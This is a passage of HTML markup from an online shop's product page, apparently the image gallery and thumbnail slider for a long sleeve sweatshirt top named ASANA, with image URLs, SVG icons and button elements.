//adeptt.com/cdn/shop/products/il_fullxfull.2603567004_2tcs_fc45ae7f-efcc-4eac-ad05-637f28acc006.jpg?v=1666776784&amp;width=1206 1206w, //adeptt.com/cdn/shop/products/il_fullxfull.2603567004_2tcs_fc45ae7f-efcc-4eac-ad05-637f28acc006.jpg?v=1666776784&amp;width=1346 1346w, //adeptt.com/cdn/shop/products/il_fullxfull.2603567004_2tcs_fc45ae7f-efcc-4eac-ad05-637f28acc006.jpg?v=1666776784&amp;width=1426 1426w, //adeptt.com/cdn/shop/products/il_fullxfull.2603567004_2tcs_fc45ae7f-efcc-4eac-ad05-637f28acc006.jpg?v=1666776784&amp;width=1646 1646w, //adeptt.com/cdn/shop/products/il_fullxfull.2603567004_2tcs_fc45ae7f-efcc-4eac-ad05-637f28acc006.jpg?v=1666776784&amp;width=1946 1946w" width="1946" height="2919" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="21466145325138">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25356156567888__main-21466146898002"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25356156567888__main-21466146898002"
            data-alt="Long sleeve sweatshirt top - ASANA"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.6666666666666666; --preview-ratio: 0.6666666666666666;"
>
  
  <noscript><div class="product__media media">
        <img src="//adeptt.com/cdn/shop/products/il_fullxfull.2651231427_kkws_3d5bc8fb-9f6d-48cc-a48e-23f1ad86ed17.jpg?v=1666776784&amp;width=1946" alt="" srcset="//adeptt.com/cdn/shop/products/il_fullxfull.2651231427_kkws_3d5bc8fb-9f6d-48cc-a48e-23f1ad86ed17.jpg?v=1666776784&amp;width=246 246w, //adeptt.com/cdn/shop/products/il_fullxfull.2651231427_kkws_3d5bc8fb-9f6d-48cc-a48e-23f1ad86ed17.jpg?v=1666776784&amp;width=493 493w, //adeptt.com/cdn/shop/products/il_fullxfull.2651231427_kkws_3d5bc8fb-9f6d-48cc-a48e-23f1ad86ed17.jpg?v=1666776784&amp;width=600 600w, //adeptt.com/cdn/shop/products/il_fullxfull.2651231427_kkws_3d5bc8fb-9f6d-48cc-a48e-23f1ad86ed17.jpg?v=1666776784&amp;width=713 713w, //adeptt.com/cdn/shop/products/il_fullxfull.2651231427_kkws_3d5bc8fb-9f6d-48cc-a48e-23f1ad86ed17.jpg?v=1666776784&amp;width=823 823w, //adeptt.com/cdn/shop/products/il_fullxfull.2651231427_kkws_3d5bc8fb-9f6d-48cc-a48e-23f1ad86ed17.jpg?v=1666776784&amp;width=990 990w, //adeptt.com/cdn/shop/products/il_fullxfull.2651231427_kkws_3d5bc8fb-9f6d-48cc-a48e-23f1ad86ed17.jpg?v=1666776784&amp;width=1100 1100w, //adeptt.com/cdn/shop/products/il_fullxfull.2651231427_kkws_3d5bc8fb-9f6d-48cc-a48e-23f1ad86ed17.jpg?v=1666776784&amp;width=1206 1206w, //adeptt.com/cdn/shop/products/il_fullxfull.2651231427_kkws_3d5bc8fb-9f6d-48cc-a48e-23f1ad86ed17.jpg?v=1666776784&amp;width=1346 1346w, //adeptt.com/cdn/shop/products/il_fullxfull.2651231427_kkws_3d5bc8fb-9f6d-48cc-a48e-23f1ad86ed17.jpg?v=1666776784&amp;width=1426 1426w, //adeptt.com/cdn/shop/products/il_fullxfull.2651231427_kkws_3d5bc8fb-9f6d-48cc-a48e-23f1ad86ed17.jpg?v=1666776784&amp;width=1646 1646w, //adeptt.com/cdn/shop/products/il_fullxfull.2651231427_kkws_3d5bc8fb-9f6d-48cc-a48e-23f1ad86ed17.jpg?v=1666776784&amp;width=1946 1946w" width="1946" height="2919" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25356156567888__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//adeptt.com/cdn/shop/products/il_fullxfull.2651231427_kkws_3d5bc8fb-9f6d-48cc-a48e-23f1ad86ed17.jpg?v=1666776784&amp;width=1946" alt="" srcset="//adeptt.com/cdn/shop/products/il_fullxfull.2651231427_kkws_3d5bc8fb-9f6d-48cc-a48e-23f1ad86ed17.jpg?v=1666776784&amp;width=246 246w, //adeptt.com/cdn/shop/products/il_fullxfull.2651231427_kkws_3d5bc8fb-9f6d-48cc-a48e-23f1ad86ed17.jpg?v=1666776784&amp;width=493 493w, //adeptt.com/cdn/shop/products/il_fullxfull.2651231427_kkws_3d5bc8fb-9f6d-48cc-a48e-23f1ad86ed17.jpg?v=1666776784&amp;width=600 600w, //adeptt.com/cdn/shop/products/il_fullxfull.2651231427_kkws_3d5bc8fb-9f6d-48cc-a48e-23f1ad86ed17.jpg?v=1666776784&amp;width=713 713w, //adeptt.com/cdn/shop/products/il_fullxfull.2651231427_kkws_3d5bc8fb-9f6d-48cc-a48e-23f1ad86ed17.jpg?v=1666776784&amp;width=823 823w, //adeptt.com/cdn/shop/products/il_fullxfull.2651231427_kkws_3d5bc8fb-9f6d-48cc-a48e-23f1ad86ed17.jpg?v=1666776784&amp;width=990 990w, //adeptt.com/cdn/shop/products/il_fullxfull.2651231427_kkws_3d5bc8fb-9f6d-48cc-a48e-23f1ad86ed17.jpg?v=1666776784&amp;width=1100 1100w, //adeptt.com/cdn/shop/products/il_fullxfull.2651231427_kkws_3d5bc8fb-9f6d-48cc-a48e-23f1ad86ed17.jpg?v=1666776784&amp;width=1206 1206w, //adeptt.com/cdn/shop/products/il_fullxfull.2651231427_kkws_3d5bc8fb-9f6d-48cc-a48e-23f1ad86ed17.jpg?v=1666776784&amp;width=1346 1346w, //adeptt.com/cdn/shop/products/il_fullxfull.2651231427_kkws_3d5bc8fb-9f6d-48cc-a48e-23f1ad86ed17.jpg?v=1666776784&amp;width=1426 1426w, //adeptt.com/cdn/shop/products/il_fullxfull.2651231427_kkws_3d5bc8fb-9f6d-48cc-a48e-23f1ad86ed17.jpg?v=1666776784&amp;width=1646 1646w, //adeptt.com/cdn/shop/products/il_fullxfull.2651231427_kkws_3d5bc8fb-9f6d-48cc-a48e-23f1ad86ed17.jpg?v=1666776784&amp;width=1946 1946w" width="1946" height="2919" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="21466146898002">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25356156567888__main-21466147717202"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25356156567888__main-21466147717202"
            data-alt="Long sleeve sweatshirt top - ASANA"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.6666666666666666; --preview-ratio: 0.6666666666666666;"
>
  
  <noscript><div class="product__media media">
        <img src="//adeptt.com/cdn/shop/products/il_fullxfull.2651231469_146p_ee42866e-db3b-4e7b-a166-02cb023e45aa.jpg?v=1666776784&amp;width=1946" alt="" srcset="//adeptt.com/cdn/shop/products/il_fullxfull.2651231469_146p_ee42866e-db3b-4e7b-a166-02cb023e45aa.jpg?v=1666776784&amp;width=246 246w, //adeptt.com/cdn/shop/products/il_fullxfull.2651231469_146p_ee42866e-db3b-4e7b-a166-02cb023e45aa.jpg?v=1666776784&amp;width=493 493w, //adeptt.com/cdn/shop/products/il_fullxfull.2651231469_146p_ee42866e-db3b-4e7b-a166-02cb023e45aa.jpg?v=1666776784&amp;width=600 600w, //adeptt.com/cdn/shop/products/il_fullxfull.2651231469_146p_ee42866e-db3b-4e7b-a166-02cb023e45aa.jpg?v=1666776784&amp;width=713 713w, //adeptt.com/cdn/shop/products/il_fullxfull.2651231469_146p_ee42866e-db3b-4e7b-a166-02cb023e45aa.jpg?v=1666776784&amp;width=823 823w, //adeptt.com/cdn/shop/products/il_fullxfull.2651231469_146p_ee42866e-db3b-4e7b-a166-02cb023e45aa.jpg?v=1666776784&amp;width=990 990w, //adeptt.com/cdn/shop/products/il_fullxfull.2651231469_146p_ee42866e-db3b-4e7b-a166-02cb023e45aa.jpg?v=1666776784&amp;width=1100 1100w, //adeptt.com/cdn/shop/products/il_fullxfull.2651231469_146p_ee42866e-db3b-4e7b-a166-02cb023e45aa.jpg?v=1666776784&amp;width=1206 1206w, //adeptt.com/cdn/shop/products/il_fullxfull.2651231469_146p_ee42866e-db3b-4e7b-a166-02cb023e45aa.jpg?v=1666776784&amp;width=1346 1346w, //adeptt.com/cdn/shop/products/il_fullxfull.2651231469_146p_ee42866e-db3b-4e7b-a166-02cb023e45aa.jpg?v=1666776784&amp;width=1426 1426w, //adeptt.com/cdn/shop/products/il_fullxfull.2651231469_146p_ee42866e-db3b-4e7b-a166-02cb023e45aa.jpg?v=1666776784&amp;width=1646 1646w, //adeptt.com/cdn/shop/products/il_fullxfull.2651231469_146p_ee42866e-db3b-4e7b-a166-02cb023e45aa.jpg?v=1666776784&amp;width=1946 1946w" width="1946" height="2919" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25356156567888__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//adeptt.com/cdn/shop/products/il_fullxfull.2651231469_146p_ee42866e-db3b-4e7b-a166-02cb023e45aa.jpg?v=1666776784&amp;width=1946" alt="" srcset="//adeptt.com/cdn/shop/products/il_fullxfull.2651231469_146p_ee42866e-db3b-4e7b-a166-02cb023e45aa.jpg?v=1666776784&amp;width=246 246w, //adeptt.com/cdn/shop/products/il_fullxfull.2651231469_146p_ee42866e-db3b-4e7b-a166-02cb023e45aa.jpg?v=1666776784&amp;width=493 493w, //adeptt.com/cdn/shop/products/il_fullxfull.2651231469_146p_ee42866e-db3b-4e7b-a166-02cb023e45aa.jpg?v=1666776784&amp;width=600 600w, //adeptt.com/cdn/shop/products/il_fullxfull.2651231469_146p_ee42866e-db3b-4e7b-a166-02cb023e45aa.jpg?v=1666776784&amp;width=713 713w, //adeptt.com/cdn/shop/products/il_fullxfull.2651231469_146p_ee42866e-db3b-4e7b-a166-02cb023e45aa.jpg?v=1666776784&amp;width=823 823w, //adeptt.com/cdn/shop/products/il_fullxfull.2651231469_146p_ee42866e-db3b-4e7b-a166-02cb023e45aa.jpg?v=1666776784&amp;width=990 990w, //adeptt.com/cdn/shop/products/il_fullxfull.2651231469_146p_ee42866e-db3b-4e7b-a166-02cb023e45aa.jpg?v=1666776784&amp;width=1100 1100w, //adeptt.com/cdn/shop/products/il_fullxfull.2651231469_146p_ee42866e-db3b-4e7b-a166-02cb023e45aa.jpg?v=1666776784&amp;width=1206 1206w, //adeptt.com/cdn/shop/products/il_fullxfull.2651231469_146p_ee42866e-db3b-4e7b-a166-02cb023e45aa.jpg?v=1666776784&amp;width=1346 1346w, //adeptt.com/cdn/shop/products/il_fullxfull.2651231469_146p_ee42866e-db3b-4e7b-a166-02cb023e45aa.jpg?v=1666776784&amp;width=1426 1426w, //adeptt.com/cdn/shop/products/il_fullxfull.2651231469_146p_ee42866e-db3b-4e7b-a166-02cb023e45aa.jpg?v=1666776784&amp;width=1646 1646w, //adeptt.com/cdn/shop/products/il_fullxfull.2651231469_146p_ee42866e-db3b-4e7b-a166-02cb023e45aa.jpg?v=1666776784&amp;width=1946 1946w" width="1946" height="2919" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="21466147717202">
      <span class="visually-hidden">
        Open media 6 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-buttons--dots slider--mobile-arrows-sides splide--transparent-arrows slider-buttons--no-pagination no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--25356156567888__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden"
      data-desktop-vertical="true"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--25356156567888__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--25356156567888__main"
        class="thumbnail-list thumbnail-list--ratio-square list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--25356156567888__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--25356156567888__main-21466143457362"
              data-media-position="1"
              data-alt="Long sleeve sweatshirt top - ASANA"
              style="--ratio: 131.91011235955054%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--25356156567888__main"
                aria-describedby="Thumbnail-template--25356156567888__main-1
"
              >
                <img src="//adeptt.com/cdn/shop/products/il_fullxfull.2672517155_bib1_c9aca3c0-c8ba-4988-9177-e826527c3677.jpg?v=1659304074&amp;width=416" alt="Long sleeve sweatshirt top - ASANA" srcset="//adeptt.com/cdn/shop/products/il_fullxfull.2672517155_bib1_c9aca3c0-c8ba-4988-9177-e826527c3677.jpg?v=1659304074&amp;width=54 54w, //adeptt.com/cdn/shop/products/il_fullxfull.2672517155_bib1_c9aca3c0-c8ba-4988-9177-e826527c3677.jpg?v=1659304074&amp;width=74 74w, //adeptt.com/cdn/shop/products/il_fullxfull.2672517155_bib1_c9aca3c0-c8ba-4988-9177-e826527c3677.jpg?v=1659304074&amp;width=104 104w, //adeptt.com/cdn/shop/products/il_fullxfull.2672517155_bib1_c9aca3c0-c8ba-4988-9177-e826527c3677.jpg?v=1659304074&amp;width=162 162w, //adeptt.com/cdn/shop/products/il_fullxfull.2672517155_bib1_c9aca3c0-c8ba-4988-9177-e826527c3677.jpg?v=1659304074&amp;width=208 208w, //adeptt.com/cdn/shop/products/il_fullxfull.2672517155_bib1_c9aca3c0-c8ba-4988-9177-e826527c3677.jpg?v=1659304074&amp;width=324 324w, //adeptt.com/cdn/shop/products/il_fullxfull.2672517155_bib1_c9aca3c0-c8ba-4988-9177-e826527c3677.jpg?v=1659304074&amp;width=416 416w" width="416" height="549" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25356156567888__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25356156567888__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--25356156567888__main-21466143719506"
              data-media-position="2"
              data-alt="Long sleeve sweatshirt top - ASANA"
              style="--ratio: 150.00000000000003%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--25356156567888__main"
                aria-describedby="Thumbnail-template--25356156567888__main-2
"
              >
                <img src="//adeptt.com/cdn/shop/products/il_fullxfull.2651231413_t9wk_9555941c-79ef-49d7-9517-fc16eb84d1dd.jpg?v=1659206475&amp;width=416" alt="Long sleeve sweatshirt top - ASANA" srcset="//adeptt.com/cdn/shop/products/il_fullxfull.2651231413_t9wk_9555941c-79ef-49d7-9517-fc16eb84d1dd.jpg?v=1659206475&amp;width=54 54w, //adeptt.com/cdn/shop/products/il_fullxfull.2651231413_t9wk_9555941c-79ef-49d7-9517-fc16eb84d1dd.jpg?v=1659206475&amp;width=74 74w, //adeptt.com/cdn/shop/products/il_fullxfull.2651231413_t9wk_9555941c-79ef-49d7-9517-fc16eb84d1dd.jpg?v=1659206475&amp;width=104 104w, //adeptt.com/cdn/shop/products/il_fullxfull.2651231413_t9wk_9555941c-79ef-49d7-9517-fc16eb84d1dd.jpg?v=1659206475&amp;width=162 162w, //adeptt.com/cdn/shop/products/il_fullxfull.2651231413_t9wk_9555941c-79ef-49d7-9517-fc16eb84d1dd.jpg?v=1659206475&amp;width=208 208w, //adeptt.com/cdn/shop/products/il_fullxfull.2651231413_t9wk_9555941c-79ef-49d7-9517-fc16eb84d1dd.jpg?v=1659206475&amp;width=324 324w, //adeptt.com/cdn/shop/products/il_fullxfull.2651231413_t9wk_9555941c-79ef-49d7-9517-fc16eb84d1dd.jpg?v=1659206475&amp;width=416 416w" width="416" height="624" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25356156567888__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25356156567888__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--25356156567888__main-21466144014418"
              data-media-position="3"
              data-alt="Long sleeve sweatshirt top - ASANA"
              style="--ratio: 150.00000000000003%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--25356156567888__main"
                aria-describedby="Thumbnail-template--25356156567888__main-3
"
              >
                <img src="//adeptt.com/cdn/shop/products/il_fullxfull.2603567988_fyxq_a40d4cf7-4e73-498c-b83a-6f2aa0717834.jpg?v=1659206477&amp;width=416" alt="Long sleeve sweatshirt top - ASANA" srcset="//adeptt.com/cdn/shop/products/il_fullxfull.2603567988_fyxq_a40d4cf7-4e73-498c-b83a-6f2aa0717834.jpg?v=1659206477&amp;width=54 54w, //adeptt.com/cdn/shop/products/il_fullxfull.2603567988_fyxq_a40d4cf7-4e73-498c-b83a-6f2aa0717834.jpg?v=1659206477&amp;width=74 74w, //adeptt.com/cdn/shop/products/il_fullxfull.2603567988_fyxq_a40d4cf7-4e73-498c-b83a-6f2aa0717834.jpg?v=1659206477&amp;width=104 104w, //adeptt.com/cdn/shop/products/il_fullxfull.2603567988_fyxq_a40d4cf7-4e73-498c-b83a-6f2aa0717834.jpg?v=1659206477&amp;width=162 162w, //adeptt.com/cdn/shop/products/il_fullxfull.2603567988_fyxq_a40d4cf7-4e73-498c-b83a-6f2aa0717834.jpg?v=1659206477&amp;width=208 208w, //adeptt.com/cdn/shop/products/il_fullxfull.2603567988_fyxq_a40d4cf7-4e73-498c-b83a-6f2aa0717834.jpg?v=1659206477&amp;width=324 324w, //adeptt.com/cdn/shop/products/il_fullxfull.2603567988_fyxq_a40d4cf7-4e73-498c-b83a-6f2aa0717834.jpg?v=1659206477&amp;width=416 416w" width="416" height="624" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25356156567888__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25356156567888__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--25356156567888__main-21466145325138"
              data-media-position="4"
              data-alt="Long sleeve sweatshirt top - ASANA"
              style="--ratio: 150.00000000000003%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--25356156567888__main"
                aria-describedby="Thumbnail-template--25356156567888__main-4
"
              >
                <img src="//adeptt.com/cdn/shop/products/il_fullxfull.2603567004_2tcs_fc45ae7f-efcc-4eac-ad05-637f28acc006.jpg?v=1666776784&amp;width=416" alt="Long sleeve sweatshirt top - ASANA" srcset="//adeptt.com/cdn/shop/products/il_fullxfull.2603567004_2tcs_fc45ae7f-efcc-4eac-ad05-637f28acc006.jpg?v=1666776784&amp;width=54 54w, //adeptt.com/cdn/shop/products/il_fullxfull.2603567004_2tcs_fc45ae7f-efcc-4eac-ad05-637f28acc006.jpg?v=1666776784&amp;width=74 74w, //adeptt.com/cdn/shop/products/il_fullxfull.2603567004_2tcs_fc45ae7f-efcc-4eac-ad05-637f28acc006.jpg?v=1666776784&amp;width=104 104w, //adeptt.com/cdn/shop/products/il_fullxfull.2603567004_2tcs_fc45ae7f-efcc-4eac-ad05-637f28acc006.jpg?v=1666776784&amp;width=162 162w, //adeptt.com/cdn/shop/products/il_fullxfull.2603567004_2tcs_fc45ae7f-efcc-4eac-ad05-637f28acc006.jpg?v=1666776784&amp;width=208 208w, //adeptt.com/cdn/shop/products/il_fullxfull.2603567004_2tcs_fc45ae7f-efcc-4eac-ad05-637f28acc006.jpg?v=1666776784&amp;width=324 324w, //adeptt.com/cdn/shop/products/il_fullxfull.2603567004_2tcs_fc45ae7f-efcc-4eac-ad05-637f28acc006.jpg?v=1666776784&amp;width=416 416w" width="416" height="624" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25356156567888__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25356156567888__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--25356156567888__main-21466146898002"
              data-media-position="5"
              data-alt="Long sleeve sweatshirt top - ASANA"
              style="--ratio: 150.00000000000003%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--25356156567888__main"
                aria-describedby="Thumbnail-template--25356156567888__main-5
"
              >
                <img src="//adeptt.com/cdn/shop/products/il_fullxfull.2651231427_kkws_3d5bc8fb-9f6d-48cc-a48e-23f1ad86ed17.jpg?v=1666776784&amp;width=416" alt="Long sleeve sweatshirt top - ASANA" srcset="//adeptt.com/cdn/shop/products/il_fullxfull.2651231427_kkws_3d5bc8fb-9f6d-48cc-a48e-23f1ad86ed17.jpg?v=1666776784&amp;width=54 54w, //adeptt.com/cdn/shop/products/il_fullxfull.2651231427_kkws_3d5bc8fb-9f6d-48cc-a48e-23f1ad86ed17.jpg?v=1666776784&amp;width=74 74w, //adeptt.com/cdn/shop/products/il_fullxfull.2651231427_kkws_3d5bc8fb-9f6d-48cc-a48e-23f1ad86ed17.jpg?v=1666776784&amp;width=104 104w, //adeptt.com/cdn/shop/products/il_fullxfull.2651231427_kkws_3d5bc8fb-9f6d-48cc-a48e-23f1ad86ed17.jpg?v=1666776784&amp;width=162 162w, //adeptt.com/cdn/shop/products/il_fullxfull.2651231427_kkws_3d5bc8fb-9f6d-48cc-a48e-23f1ad86ed17.jpg?v=1666776784&amp;width=208 208w, //adeptt.com/cdn/shop/products/il_fullxfull.2651231427_kkws_3d5bc8fb-9f6d-48cc-a48e-23f1ad86ed17.jpg?v=1666776784&amp;width=324 324w, //adeptt.com/cdn/shop/products/il_fullxfull.2651231427_kkws_3d5bc8fb-9f6d-48cc-a48e-23f1ad86ed17.jpg?v=1666776784&amp;width=416 416w" width="416" height="624" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25356156567888__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25356156567888__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--25356156567888__main-21466147717202"
              data-media-position="6"
              data-alt="Long sleeve sweatshirt top - ASANA"
              style="--ratio: 150.00000000000003%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 6 in gallery view"
                
                aria-controls="GalleryViewer-template--25356156567888__main"
                aria-describedby="Thumbnail-template--25356156567888__main-6
"
              >
